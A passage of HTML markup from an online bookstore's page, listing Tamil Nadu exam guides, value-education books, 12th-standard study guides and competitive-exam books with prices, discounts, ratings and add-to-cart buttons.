			<span>899.00</span>
			<span class="old-price">999.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('247167');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg" data-original='https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg' alt='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=297726" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english" title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' class="limited-text">SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>850.00</span>
			<span class="old-price">850.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297726');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg" data-original='https://www.surabooks.com//Cache/Books/135000/132674/images/Large/202581255944e159.jpg' alt='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=142639" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/142639/suras-tn-tet-paper-1-for-1st-to-5th-std-teachers-tamil-medium" title='SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026' class="limited-text">SURA`S TN-TET Paper - I Teachers for Classes I to V Exam Book Guide Tamil Medium and Original Question Papers with Answers 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>855.00</span>
			<span class="old-price">950.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('142639');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/NewReleases.asp'>New Releases</a>-->
<!-- Start Category Content: <a href='/Category/'>Value Education</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>Value Education</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(136 161 152 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>Value Education</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-10">
      <div class="tab-pane fade show active" id="tab-one-10" role="tabpanel" aria-labelledby="tab-one-10">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-10-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-10">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216282/suras-moral-book-of-value-education-1">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200022/images/Large/201851045355evs-1.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200022/images/Large/201851045355evs-1.jpg' alt='SURA`S Moral Book of Value Education - 1' title='SURA`S Moral Book of Value Education - 1'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216282" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216282/suras-moral-book-of-value-education-1" title='SURA`S Moral Book of Value Education - 1' class="limited-text">SURA`S Moral Book of Value Education - 1</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>162.00</span>
			<span class="old-price">162.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216282');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216283/suras-moral-book-of-value-education-2">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200023/images/Large/201851055014evs-2.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200023/images/Large/201851055014evs-2.jpg' alt='SURA`S Moral Book of Value Education - 2' title='SURA`S Moral Book of Value Education - 2'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216283" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216283/suras-moral-book-of-value-education-2" title='SURA`S Moral Book of Value Education - 2' class="limited-text">SURA`S Moral Book of Value Education - 2</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>162.00</span>
			<span class="old-price">162.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216283');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216284/suras-moral-book-of-value-education-3">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200024/images/Large/201851057717evs-3.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200024/images/Large/201851057717evs-3.jpg' alt='SURA`S Moral Book of Value Education - 3' title='SURA`S Moral Book of Value Education - 3'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216284" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216284/suras-moral-book-of-value-education-3" title='SURA`S Moral Book of Value Education - 3' class="limited-text">SURA`S Moral Book of Value Education - 3</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>171.00</span>
			<span class="old-price">171.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216284');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216285/suras-moral-book-of-value-education-4">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200025/images/Large/201851057898evs-4.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200025/images/Large/201851057898evs-4.jpg' alt='SURA`S Moral Book of Value Education - 4' title='SURA`S Moral Book of Value Education - 4'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216285" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216285/suras-moral-book-of-value-education-4" title='SURA`S Moral Book of Value Education - 4' class="limited-text">SURA`S Moral Book of Value Education - 4</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>171.00</span>
			<span class="old-price">171.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216285');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216286/suras-moral-book-of-value-education-5">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200026/images/Large/201851058117evs-5.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200026/images/Large/201851058117evs-5.jpg' alt='SURA`S Moral Book of Value Education - 5' title='SURA`S Moral Book of Value Education - 5'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216286" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216286/suras-moral-book-of-value-education-5" title='SURA`S Moral Book of Value Education - 5' class="limited-text">SURA`S Moral Book of Value Education - 5</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>198.00</span>
			<span class="old-price">198.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216286');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Value Education</a>-->
<!-- Start Category Content: <a href='/Category/'>12th standard</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>12th standard</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(230 125 102 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>12th standard</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-11">
      <div class="tab-pane fade show active" id="tab-one-11" role="tabpanel" aria-labelledby="tab-one-11">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-11-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-11">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/185462/12th-standard-english-paper-i-ii-guide-book">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/170000/169212/images/Large/202533142137sg101.jpg" data-original='https://www.surabooks.com//Cache/Books/170000/169212/images/Large/202533142137sg101.jpg' alt='SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition' title='SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=185462" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/185462/12th-standard-english-paper-i-ii-guide-book" title='SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 12th Std Smart English Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 93%"></div>
		</div>
		<div class="product-price mt-10">
			<span>450.00</span>
			<span class="old-price">450.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('185462');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/195464/plus-two-commerce-guide-xii-standard-commerce-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/180000/179214/images/Large/202533142228sg93.jpg" data-original='https://www.surabooks.com//Cache/Books/180000/179214/images/Large/202533142228sg93.jpg' alt='SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition' title='SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=195464" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/195464/plus-two-commerce-guide-xii-standard-commerce-guide" title='SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 12th Standard Guide Commerce English Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>306.00</span>
			<span class="old-price">306.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('195464');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/195465/12th-standard-guide-accountancy-volume-i-ii-tamilnadu-state-board-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/180000/179215/images/Large/202533142344sg94.jpg" data-original='https://www.surabooks.com//Cache/Books/180000/179215/images/Large/202533142344sg94.jpg' alt='SURA`S 12th Standard Accountancy Guide in English Medium 2025-26 Latest Updated Edition' title='SURA`S 12th Standard Accountancy Guide in English Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=195465" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/195465/12th-standard-guide-accountancy-volume-i-ii-tamilnadu-state-board-syllabus" title='SURA`S 12th Standard Accountancy Guide in English Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 12th Standard Accountancy Guide in English Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 75%"></div>
		</div>
		<div class="product-price mt-10">
			<span>360.00</span>
			<span class="old-price">360.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('195465');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/195467/12th-standard-economic-guide-english-medium-tamilnadu-state-board-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/180000/179217/images/Large/202533142301sg95.jpg" data-original='https://www.surabooks.com//Cache/Books/180000/179217/images/Large/202533142301sg95.jpg' alt='SURA`S 12th Standard Guide Economics English Medium 2025-26 Latest Updated Edition' title='SURA`S 12th Standard Guide Economics English Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=195467" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/195467/12th-standard-economic-guide-english-medium-tamilnadu-state-board-syllabus" title='SURA`S 12th Standard Guide Economics English Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 12th Standard Guide Economics English Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>306.00</span>
			<span class="old-price">306.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('195467');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/195490/suras-12th-standard-biology-bio-botany-and-botany-short-long-version-exam-guide-in-english-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/180000/179230/images/Large/202533142158sg97.jpg" data-original='https://www.surabooks.com//Cache/Books/180000/179230/images/Large/202533142158sg97.jpg' alt='SURA`S 12th Standard Bio-Botany and Botany Short and Long Version Exam Guide in English Medium 2025-26 Latest Updated Edition' title='SURA`S 12th Standard Bio-Botany and Botany Short and Long Version Exam Guide in English Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=195490" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/195490/suras-12th-standard-biology-bio-botany-and-botany-short-long-version-exam-guide-in-english-medium" title='SURA`S 12th Standard Bio-Botany and Botany Short and Long Version Exam Guide in English Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 12th Standard Bio-Botany and Botany Short and Long Version Exam Guide in English Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>243.00</span>
			<span class="old-price">243.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('195490');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>12th standard</a>-->
<!-- Start Category Content: <a href='/Category/'>National Level</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/Category/'>National Level</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(195 35 86 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/Category/'>National Level</a></h2>
        <a href="/Category/" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-12">
      <div class="tab-pane fade show active" id="tab-one-12" role="tabpanel" aria-labelledby="tab-one-12">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-12-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-12">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16859/arithmetic-and-quantitative-aptitude-for-competitive-exams">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16859/images/Large/20236639473a136.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16859/images/Large/20236639473a136.jpg' alt='SURA`S Arithmetic and Quantitative Aptitude Book for Competitive Exam Book - Latest Edition 2025' title='SURA`S Arithmetic and Quantitative Aptitude Book for Competitive Exam Book - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16859" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16859/arithmetic-and-quantitative-aptitude-for-competitive-exams" title='SURA`S Arithmetic and Quantitative Aptitude Book for Competitive Exam Book - Latest Edition 2025' class="limited-text">SURA`S Arithmetic and Quantitative Aptitude Book for Competitive Exam Book - Latest Edition 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>441.00</span>
			<span class="old-price">490.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16859');" data-cf-modified-c3d6c172beb3257da7d1d876-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16860/test-of-reasoning-general-intelligence-for-competitive-exams">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16860/images/Large/20148111432012102733430_A30_front.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16860/images/Large/20148111432012102733430_A30_front.jpg' alt='Test of Reasoning &amp; General Intelligence for Competitive Exams' title='Test of Reasoning &amp; General Intelligence for Competitive Exams'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16860" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 5%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
